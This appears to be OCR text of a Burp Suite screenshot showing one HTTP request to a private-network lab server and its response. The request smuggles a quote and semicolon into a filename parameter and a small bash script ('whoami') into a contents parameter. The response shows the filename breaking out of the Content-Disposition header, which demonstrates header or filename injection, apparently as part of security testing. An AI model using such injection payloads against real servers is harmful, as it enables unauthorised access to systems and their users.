 1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /?filename=sample.sh%22%3B&contents=
%23!%2Fbin%2Fbash%0Awhoami%27%20--dump-header%20- HTTP/1.1
2 Host: 192.168.188.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Disposition: attachment; filename="sample.sh";.txt"
3 Content-Type: application/octet-stream
4 Content-Length: 35
5 Date: Tue, 23 Jul 2024 07:58:14 GMT
6 Connection: close
7
8 #!/bin/bash
9 whoami' --dump-header -